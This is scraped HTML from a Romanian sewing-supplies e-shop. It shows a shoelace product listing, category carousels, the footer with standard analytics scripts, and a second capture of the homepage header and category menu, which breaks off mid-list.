<a href="https://www.emidale.ro/decorare/sireturi-pentru-incaltiminte-lungime-13" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/7191/medium/sireturi-pentru-incaltiminte-lungime-13-0.jpg" width="280" height="210" itemprop="image" alt="Sireturi pentru Hanorace si Pantofi Sport, lungime 130 cm (10 buc/pachet) Cod: 310315 - Sireturi pentru Hanorace si Pantofi Sport, lungime 130 cm (10 buc/pachet) Cod: 310315" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Sireturi pentru Hanorace si Pantofi Sport, lungime 130 cm (10 buc/pachet) Cod: 310315</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="18.63">18,63 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
 		</div> 
</div>
</div><script type="text/javascript">
$("#scrollLeft").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrec").animate({
        scrollLeft: "-=" + step + "px"
    });
}); 
$("#scrollRight").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrec").animate({
        scrollLeft: "+=" + step + "px"
    }); 
});
</script>	<div class="ProdRecomandate">
<span class="spanh2">Categorii recomandate</span>
<span id="scrollLeft2" class="NavLeft"/></span>
<span id="scrollRight2" class="NavRight"/></span>
<div class="SupProdRec">
<div class="ProdRecContent" id="prodrec2">
 
<a href="https://www.emidale.ro/croitorie" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
        		     <img src="https://www.emidale.ro/_galerie/notfound.png" width="280" height="210" itemprop="image" alt="Croitorie Croitorie" class="BoxImg1"/>
				</span>
	



	<span class="BoxProdTitle" itemprop="name">Croitorie</span>

</a> 
 
<a href="https://www.emidale.ro/etichetare" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/4185_categorie.png" width="811" height="758" itemprop="image" alt="Etichetare Etichetare" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Etichetare</span>

</a> 
 
<a href="https://www.emidale.ro/prezentare-1" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
        		     <img src="https://www.emidale.ro/_galerie/notfound.png" width="811" height="758" itemprop="image" alt="Prezentare Prezentare" class="BoxImg1"/>
				</span>
	



	<span class="BoxProdTitle" itemprop="name">Prezentare</span>

</a> 
 
<a href="https://www.emidale.ro/din-nou-in-stoc" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
        		     <img src="https://www.emidale.ro/_galerie/notfound.png" width="811" height="758" itemprop="image" alt="Readuse Readuse" class="BoxImg1"/>
				</span>
	



	<span class="BoxProdTitle" itemprop="name">Readuse</span>

</a> 
 
<a href="https://www.emidale.ro/decorare" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
        		     <img src="https://www.emidale.ro/_galerie/notfound.png" width="811" height="758" itemprop="image" alt="Decorare Decorare" class="BoxImg1"/>
				</span>
	



	<span class="BoxProdTitle" itemprop="name">Decorare</span>

</a> 
 
<a href="https://www.emidale.ro/martisor" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
        		     <img src="https://www.emidale.ro/_galerie/notfound.png" width="811" height="758" itemprop="image" alt="Martisor Martisor" class="BoxImg1"/>
				</span>
	



	<span class="BoxProdTitle" itemprop="name">Martisor</span>

</a> 
		</div> 
</div>
</div><script type="text/javascript">
$("#scrollLeft2").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrec2").animate({
        scrollLeft: "-=" + step + "px"
    });
}); 
$("#scrollRight2").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrec2").animate({
        scrollLeft: "+=" + step + "px"
    }); 
});
</script>	     


<div class="Clear"></div>
</div>

		

	</div>

		<div class="Bottom">


	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
		<div class="BottomSocial">
	<div class="h2class">Follow Us</div>
<a href="https://www.facebook.com/EmidaleInternational/" target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<g transform="translate(0.000000,437.000000) scale(0.100000,-0.100000)"><path d="M5374.2,4245.3c-872.1-112.4-1438.5-640.6-1629.6-1515c-36-168.6-47.2-323.7-56.2-914.8l-13.5-714.8l-474.3-4.5l-474.3-6.7l-6.7-858.6l-4.5-860.9h483.3h483.3v-2450v-2450h1022.7h1022.7v2450v2450h685.5h685.5l9,51.7c6.7,27,42.7,368.6,80.9,757.5c38.2,388.8,76.4,755.2,83.2,815.9l13.5,105.6h-780h-779.9l6.7,591.1c6.7,669.8,18,712.5,182.1,820.4l89.9,60.7l627.1,6.7l624.9,6.8v842.9V4270l-869.9-2.2C5904.7,4265.5,5450.7,4256.5,5374.2,4245.3z"/></g>
</svg></a>
<a href="https://www.instagram.com/emidaleinternational/" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M11.984 16.815c2.596 0 4.706-2.111 4.706-4.707 0-1.409-.623-2.674-1.606-3.538-.346-.303-.735-.556-1.158-.748-.593-.27-1.249-.421-1.941-.421s-1.349.151-1.941.421c-.424.194-.814.447-1.158.749-.985.864-1.608 2.129-1.608 3.538 0 2.595 2.112 4.706 4.706 4.706zm.016-8.184c1.921 0 3.479 1.557 3.479 3.478 0 1.921-1.558 3.479-3.479 3.479s-3.479-1.557-3.479-3.479c0-1.921 1.558-3.478 3.479-3.478zm5.223.369h6.777v10.278c0 2.608-2.114 4.722-4.722 4.722h-14.493c-2.608 0-4.785-2.114-4.785-4.722v-10.278h6.747c-.544.913-.872 1.969-.872 3.109 0 3.374 2.735 6.109 6.109 6.109s6.109-2.735 6.109-6.109c.001-1.14-.327-2.196-.87-3.109zm2.055-9h-12.278v5h-1v-5h-1v5h-1v-4.923c-.346.057-.682.143-1 .27v4.653h-1v-4.102c-1.202.857-2 2.246-2 3.824v3.278h7.473c1.167-1.282 2.798-2 4.511-2 1.722 0 3.351.725 4.511 2h7.505v-3.278c0-2.608-2.114-4.722-4.722-4.722zm2.722 5.265c0 .406-.333.735-.745.735h-2.511c-.411 0-.744-.329-.744-.735v-2.53c0-.406.333-.735.744-.735h2.511c.412 0 .745.329.745.735v2.53z"/></svg></a>
</div><div class="Newsletter"><div class="h2class">Abonare Newsletter</div>
<form method="post" action="">
<input name="email" type="text" id="newsletter" class="NwsInput" onblur="if(this.value=='') this.value='Adresa de email'; " onfocus="if(this.value=='Adresa de email') this.value='';" value="Adresa de email"/><button type="submit" class="Butt1">ABONEAZA-TE</button>
<input type="hidden" name="status" value="adauga"> 
</form>
</div><nav class="BottomMenu"><a href="/contact" class="a" rel="nofollow">Contact</a><a href="/cum-cumperi" class="a" rel="nofollow">Cum cumperi</a><a href="/cum-platesc" class="a" rel="nofollow">Cum platesc</a><a href="/informatii-livrare" class="a" rel="nofollow">Cum livram</a><a href="/cum-returnezi" class="a" rel="nofollow">Cum returnezi</a><a href="/termeni-si-conditii" class="a" rel="nofollow">Termeni si Conditii</a><a href="/confidentialitate" class="a" rel="nofollow">Confidentialitate</a><a href="/sitemap.html" class="a" rel="nofollow">Sitemap</a><a href="/blog" class="a" >Blog</a><a href="http://www.anpc.gov.ro/" rel="nofollow">ANPC</a></nav>

		</div>

	
			<footer>
		
 
 
 
 
 
<span>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path style="fill: #98c2d1;" d="M500,991.1C230.3,991.1,10,770.3,10,500C10,229.7,230.3,8.9,500,8.9c270.9,0,490,220.8,490,491.1C990,770.3,769.7,991.1,500,991.1L500,991.1z M500,50.8C253.3,50.8,51.9,251.6,51.9,500c0,248.5,201.5,449.2,448.1,449.2c247.9,0,448.1-201.9,448.1-449.2C948.1,252.8,746.7,50.8,500,50.8L500,50.8z M779.9,729.2H234.6c-30.2,0-54.8-25.3-54.8-56.6V327.4c0-31.2,24.6-56.6,54.8-56.6h545.3c30.3,0,54.8,25.4,54.8,56.6v345.2C834.7,703.9,810.2,729.2,779.9,729.2L779.9,729.2z M765.4,688.7L595,532.4L567,557.7c-16.3,14.6-36.2,22.2-59.8,22.2c-23.5,0-43.5-7.5-59.7-22.2l-27.9-25.3L249.1,688.7H765.4L765.4,688.7z M220.6,348.1V660l169.8-158.1L220.6,348.1L220.6,348.1z M247.7,311.3l217.5,199.1c19,17.5,33,26.2,42.1,26.2s23.1-8.7,42.1-26.2l217.5-199.1H247.7L247.7,311.3z M793.9,348.1L624.1,501.9L793.9,660V348.1L793.9,348.1z"/>
</svg>
 
office@emidale.ro
 </span>
<span class="Copyright" >
© Copyright 2015 - 2026 emidale.ro 
</span>

  <a href="http://aiqdesign.ro" target="_blank"  class="PoweredBy" >

<img src="/_themes/theme1/aiq.svg" />
</a>		</footer>
	
	
<script>
   gtag('event', 'view_item', {
  "items": [
    {
      "id": "310315",
      "name": "Sireturi pentru Hanorace si Pantofi Sport, lungime 130 cm (10 buc/pachet) Cod: 310315",
      "list_name": "Search Results",
      "brand": "",
      "category": "Decorare",
      "list_position": 1,
      "price": '18.634'
    }
  ]
});
    

</script>
	<script>
var mainheight = document.getElementById("main").clientHeight-50;
var windowheight = window.innerHeight;
var navbar = document.getElementById("navbar");
var filterbar = document.getElementById("filterbar");
var sticky = 150;
var sticky2 = 180;
window.onscroll = function() {
if(mainheight>windowheight){
myFunction();
}
};
function myFunction() {

	if (window.pageYOffset >= sticky) {
	navbar.classList.add("sticky")
	} else {
	navbar.classList.remove("sticky");
	}

	if(filterbar){
	if (window.pageYOffset >= sticky2) {
	filterbar.classList.add("stickyfilter")
	}else {
	filterbar.classList.remove("stickyfilter");
	}
	}

}
	</script>


<!-- Hotjar Tracking Code for https://www.emidale.ro/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:2254709,hjsv:6};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emidale.ro/_themes/theme1/fonts/font-awesome.css
body_size: 17893
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" lang="ro">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<meta name="google-site-verification" content="2-S2wAdxeqGt3zz8hRxi8b8vLUPsWwpL2QwLhdxcBJ8" />
<title>			Mercerie si Accesorii Engros pentru Croitorie</title>
<meta name="description" content="Emidale este lider in Romania, pe piata de accesorii vestimentare inca din 1992, acum si in varianta de mercerie online!" />

    <link rel="canonical" href="https://www.emidale.ro/" />
        

			<link rel="icon" href="https://www.emidale.ro/_images/emidale.ico" type="image/x-icon" />

		<script src="/_js/lightbox/js/jquery-1.10.2.min.js"></script>
		<link rel="stylesheet" href="/_js/elevatezoom-master/jquery.fancybox.css" type="text/css"  media="screen"/>
	 <script src="//code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>
		<script src="/_js/lightbox/js/lightbox-2.6.min.js"></script>
<noscript>
	<link rel="stylesheet" type="text/css" href="/_js/slider/css/nojs.css" />
</noscript>

<script type="text/javascript">
var aiq_http="https://www.emidale.ro/";
var IDuser="0";
var lang="";
var moneda="";
var val_euro="5.05";
var com_min="50"; 
var selecteaza_culoare="Te rugam sa selectezi culoarea produsului inainte de a-l adauga in cos."; 
</script>

<script type="text/javascript" src="/_js/jquery-validation/lib/jquery.js"></script>
<script type="text/javascript" src="/_js/jquery-validation/dist/jquery.validate.js"></script>
<script type="text/javascript" src="/_js/jquery-cookie-master/src/jquery.cookie.js"></script>

<script type="text/javascript" src="/_js/scripts.js?v=3.4"></script>
<script type="text/javascript" src="/_js/check.js"></script>

<script type="text/javascript">
	function addtocart(pid){
		document.form1.productid.value=pid;
		document.form1.command.value='add';
		document.form1.submit();
	}
</script>


<link href="/_themes/theme1/theme.css?v=2.7" rel="stylesheet" type="text/css" media="all">
<link href="/_themes/theme1/fonts/font-awesome.css" rel="stylesheet" type="text/css" media="all">

 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84546761-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-84546761-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '192853688581040');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=192853688581040&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

</head>

<body>
 <div class="PopupGDPR">
<div class="PopupGDPRContent">
<div class="PopupGDPRContentInt">
<h2>Alegerea dumneavoastra cu privire la procesarea datelor cu caracter personal</h2>
Pentru functionarea in conditii optime a site-ului Emidale.ro, datele cu caracter personal si cookie-urile sunt foarte importante.<br/>
Emidale.ro foloseste cookies pentru a tine minte faptul ca v-ati logat pe site si pentru a va putea stoca produsele in cosul de cumparaturi. De asemenea acestea vor colecta statistici anonime, pentru a va oferi si livra functii avansate si continut personalizat de marketing. <br/>

Pentru a va putea bucura de intreaga experienta ca vizitator Emidale.ro este necesar sa fiti de acord cu procesatori de date.<br>


<a href="javascript:;" id="detalii_procesator" class="GDPRDet GDPRDetOpen">vezi procesatorii nostri de date</a>
<div class="Clear"></div>

<div class="GDPRSetings">
<table class="GDPRTable" cellspacing="0" cellpadding="0" align="center">
<thead>
 <tr>
     <th>Procesator Date</th>
     <th>La ce foloseste</th>
       </tr>
</thead>
<tbody>
 <tr>
     <td>Date facturare</td>
     <td>Numele, Prenumele si Adresa sunt necesare pentru plasare, procesare si livrare comanda.</td>
      </tr>
   <tr>
     <td>Telefon</td>
     <td>Nr de telefon este necesar pentru confirmarea telefonica a comenzii si punerea dvs in legatura cu firma de curierat pentru ridicare si pentru eventualitatea notificarii unor campanii promotionale.</td>

  </tr>
   <tr>
     <td>Email</td>
     <td>Pentru statusul si confirmarea in scris a comenzii este necesara adresa dvs de e-mail.</td>

  </tr>
   <tr>
     <td>Curier</td>
     <td>In cazul solicitarii livrarii prin curier a produselor, sunt necesare datele de livrare.</td>

  </tr>
   <tr>
     <td>Sistem facturare</td>
     <td>Sistemul de gestiune si facturare are nevoie de datele dumneavoastra pentru a procesa factura comenzii.</td>

  </tr>
   <tr>
     <td>Google Analytics si Google Tag Manager</td>
     <td>Serviciile Google ne ofera date statistice cu privire la traficul online din site si parametrii de incarcare a paginii.</td>

  </tr>
   <tr>
     <td>Procesatorul de plati online</td>
     <td>Pentru a putea fi efectuata plata comenzii online, cu cardul, este obligatorie furnizarea datelor personale catre procesatorul de plati.</td>

  </tr>
   <tr>
     <td>Google si Facebook Login</td>
     <td>Aveti posibilitatea de a crea un cont nou oricand este nevoie.</td>

  </tr>
   <tr>
     <td>Google Adwords</td>
     <td>Optimizeaza reclamele transmise online.</td>

  </tr>
   <tr>
     <td>Pixel Facebook</td>
     <td>Optimizeaza reclamele transmise prin intermediul retelei Facebook.</td>

  </tr>
   <tr>
     <td>Youtube</td>
     <td>Pentru prezentarea informatiilor si a portofoliului de produse sub forma continutului video avem nevoie de datele dumneavoastra.</td>

  </tr>
   <tr>
     <td>Chat</td>
     <td>Pentru a intra in legatura cu un consultant, a primi si a cere informatii si a plasa comanda insotit de suport de specialitate in timp real, sunt necesare datele dvs</td>

  </tr>
   <tr>
     <td>2Performant</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs.</td>

  </tr>
  <tr>
     <td>Profitshare</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs</td>
  </tr>
</tbody>
</table>
</div>
<button class="Butt1 accept_gdpr"> Accept </button>
</div>
</div>
</div>
<div class="Main" id="main">
		<div class="TopZone">
			<div class="TopZoneContent">
					<a href="https://www.emidale.ro/despre-noi" >Despre Emidale</a>
					<a href="https://www.emidale.ro/contact" >Contact</a>




 	  	   <span style="float:right; margin-right:10px;">

<a href="?ron=on" rel=“nofollow” class="CurencyLink CurencyLinkActive">RON</a> /
<a href="?euro=on" rel=“nofollow” class="CurencyLink ">Euro</a>

	  </span>

			 
	  
 

	  	
				  
 
<a href="/?en=on" rel="nofollow" class="Lang ">EN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a> 
<span style="float:right">&nbsp; / &nbsp;</span>
<a href="/?ro=on" rel="nofollow" class="Lang LangActive">RO</a>			
		</div>
		</div>
					<div class="TopZone" style="background-color:#CBCCCD; color:#fff; text-align:center;">
				<div class="TopZoneContent" style=" color:#fff;font-weight: bold;font-size: 16px;">
					Telefon contact (mobil): 0722.609.312 / 0723.531.822 / 0725.558.219				</div>
			</div>
		
			<header class="Header" id="navbar">
				<div class="HeaderInt">
		<a href="https://www.emidale.ro/" class="Logo"><img src="https://www.emidale.ro/_images/logo.png" alt="Mercerie si Accesorii pentru Croitorie - emidale.ro"/></a><div class="TopButt AuthB">
 <a href="#">
<img src="/_themes/theme1/user.svg" /> <span class="AuthButtTxt">Autentificare</span></a>
<div class="AuthContent">
		
<!--nelogat-->
  <form method="post" action="https://www.emidale.ro/">

    <input name="email" id="username" type="text" class="input" placeholder="email"/>

    <input name="parola"  id="password" type="password" class="input" placeholder="parola"/>
	<span style="clear:both; display: block; padding-top: 12px;">
    <input type="submit" value="Login" class="Butt1" />
    <input type="hidden" name="status" value="logare">
	<span class="UserMenuAuth">
	<a href="https://www.emidale.ro/contul-meu">Utilizator nou</a>
	<a href="https://www.emidale.ro/recuperare-parola">Recupereaza parola </a>
	</span>
	</span>
  </form>
</div>
</div><script type="text/javascript">
$(document).ready(function()
{
  $("#search").keyup(function()
  {
    var kw = $("#search").val();
	//alert(kw);
	if(kw != '')  
	 {
	  $.ajax
	  ({
	     type: "POST",
		 url: "/_ajax/search.php",
		 data: "kw="+ kw+"&lang=",
		 success: function(option)
		 {
		   $("#results").html(option);
		 }
	  });
	 }
	 else
	 {
	   $("#results").html("");
	 }
	return false;
  });
   //Here I did a small html trick by the use of jquery. 
   //Think, you are searching something by typing in the input field and the corresponding search
   //result showing in the corresponding specified div, just below the input field. Now if you click
   //on any displayed result, it will go to the specified url, but suppose you don't want to click anywhere
   //on the displayed search results, and want to just close the displayed result, then what you do?
   //For that's why I have added a extra div "overlay" which contain overall viewport, so when you will click
   //anywhere other than "keywords" text field and "inputbox" div, "overlay" and "results" div will set to display none,
   //mean they will hide.
   //Similarly when "keywords" input field regain focus, "overlay" an "results" div become visible to you.


});

</script>

<div class="Search" id="searchcontent"> 
  <form method="post" action="https://www.emidale.ro/rezultatele-cautarii">  
    <input name="search" type="text" id="search" class="SearchIntInput" onblur="if(this.value=='') this.value='cautare';" onfocus="if(this.value=='cautare') this.value='';" value="cautare" autocomplete="off"/><button type="submit" value="GO" class="SearchIntButt" />
	
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<path d="M131.6,427.8c0-163.4,132.9-296.3,296.3-296.3c163.4,0,296.3,132.9,296.3,296.3c0,163.4-132.9,296.5-296.3,296.5C264.4,724.3,131.6,591.2,131.6,427.8z M980.8,878.4c12.2-12.2,12.2-32.4,0-44.7L809.7,662.4c-12.4-12.3-16.8-35.5-9.8-51.4c0,0,45.9-105.7,45.9-183.3C845.8,197.5,658.2,10,427.8,10C197.4,10,10,197.5,10,427.8c0,230.5,187.4,418.1,417.8,418.1c77.5,0,183.2-46,183.2-46c16-6.9,39.1-2.5,51.5,9.8l171.2,171.2c12.3,12.3,32.4,12.3,44.8,0L980.8,878.4z"/>
</svg>


</button>
    <input name="status" type="hidden" value="cauta" />
  </form>
<div class="Clear"></div>  
<div id="results" class="Results"></div>
</div>

	<div class="CartOverlay"></div>	
<div class="ShopButt">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path fill="#5d95bb"  d="M980.3,255.3C958.6,301,863.2,521.5,850.2,541.9c-1.5,2.4-2.9,4.8-4.2,7.1c-12.7,21.7-26.1,38.4-72.3,38.4H332.8c9.2,28.1,28.5,62.7,68.5,62.7h381.6c11.3,0,20.4,9.2,20.4,20.4c0,11.3-9.1,20.4-20.4,20.4H401.3c-56.6,0-98-44.3-113.4-112.3c-8.5-37.5-111.8-383.1-119.2-410.2c-7.9-17.2-26.4-29.6-44.3-29.6h-94c-11.3,0-20.4-9.2-20.4-20.4S19.2,98,30.4,98h94c35,0,68.1,1.9,82.4,35.1c0.4,0.9,0.7,1.8,0.9,2.7c4.1,14.8,89.7,318.5,114.1,410.7h451.8c26.5,0,29.1-4.6,37-18.1c1.6-2.7,3.2-5.5,5.1-8.4c12.1-19,106.9-238.2,127.1-280.8c8.4-22,6.9-34,4.6-37.4c-1.5-2.2-6.4-3.5-13.1-3.5c-44.2,0.7-605.4,0-624.9,0c-11.3,0-20.4-9.2-20.4-20.5c0-11.3,9.1-20.4,20.4-20.4l0,0c4.8,0,580.3,0.7,624.5,0c26.9,0,40.4,11.5,47.1,21.2C993.2,196.4,993,222.2,980.3,255.3z M390.4,711.1c52.6,0,95.5,42.8,95.5,95.5S443.1,902,390.4,902c-52.6,0-95.4-42.8-95.4-95.5S337.8,711.1,390.4,711.1z M390.4,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C334.3,837.6,359.5,862.8,390.4,862.8z"/><path  fill="#5d95bb"  d="M778.7,711.1c52.6,0,95.5,42.8,95.5,95.5S831.4,902,778.7,902s-95.4-42.8-95.4-95.5S726.1,711.1,778.7,711.1z M778.7,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C722.5,837.6,747.8,862.8,778.7,862.8z"/>
</svg>


<span class="ShopButtTxt">Cumparaturi</span> <span class="ShoppingCartQ">0</span></div>

<div class="ShoppingCartContent">
<span class="CloseButt CloseButtCos"></span>
<span class="ShoppingCartTitle">Cos cumparaturi</span> 



<div class="ShoppingCartSupBoxes"></div>

<div class="ShoppingCartBottom">
<div class="ShoppingCartTotal">
Total:
<span class="TotalCos"><b>0.00</b> RON </span></div>
<br/>Produse adaugate: <span class="ShoppingCartQ">0</span><br/>
<a href="javascript:;" class="Butt1 finalcom" data-minim="50" data-mesaj="Comanda minima este 50 de Lei!">Finalizeaza Comanda</a>
<input type="hidden" name="total" value="0.00"/>
</div>

</div>

<nav class="TopMenu" id="categmanu">
<span class="TopMenuExpandButt" id="topmenexpand"></span>
<ul>
<li>


<a class="Niv1Submenu "  href="javascript:;">Martisor</a> 


<span >Martisor</span> 


<ul>
<li><a href="https://www.emidale.ro/martisor/accesorii-martisoare" class="" >
Accesorii Martisoare</a>


</li><li><a href="https://www.emidale.ro/martisor/martisoare" class="" >
Martisoare</a>


</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Croitorie</a> 


<span >Croitorie</span> 


<ul>
<li><a href="https://www.emidale.ro/croitorie/oferte" class="" >
Lichidare Stoc</a>

<ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie">Vanzare la metru - Pasmanterie </a><ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/0-50-lei-tvametru">0.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/1-50-lei-tvametru">1.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-3-4-lei-tva">3.4 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmanterie-45leimetru">4,5 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-6-6-lei-tva">6.6 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmantere-9-leimetru">9 lei + tva/metru </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-14-lei-tva">14 lei + tva/metru</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/oferte/banda-decorativa-1">Banda Decorativa</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-elastice">Benzi Elastice</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-decorative-1">Benzi Decorative</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/capse-butoni">Capse / Butoni / Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/catarame">Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/chinga-1">Chinga</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/embleme">Embleme</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-1">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-sale">Cupe Sutien  -  Lichidare Stoc ! </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/dantela-lichidare-stoc">Dantela si Pasmanterie</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/franjuri-1">Franjuri</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fermoare-1">Fermoare</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fulgi-si-pene">Fulgi si Pene</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/manechin-semireglabil">Manechin semireglabil</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/perle-sirag-1">Margele, Perle metraj si sirag</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/nasturi-lichidare-stoc">Nasturi - Lichidare stoc</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/opritori-si-catarame">Opritori si Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/paiete-1">Paiete</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/stendere-expunere-1">Stendere Expunere</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/umerase-catifea-1">Umerase Plastic si Catifea</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut" class="" >
Ata de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester">Ata Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-5000-metri-poliester-dortak">Ata 5000 metri poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-1000-metri-poliester-dortak">Ata 1000 metri poliester DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-gutermann">Ata Gutermann</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-300-metri-poliester-dortak">Ata 300 metri poliester </a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester-dortak">Ata Cusut Piele DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-blugi-poliester">Ata de Blugi Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-brodat-poliester">Ata de Brodat Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-butoniera">Ata 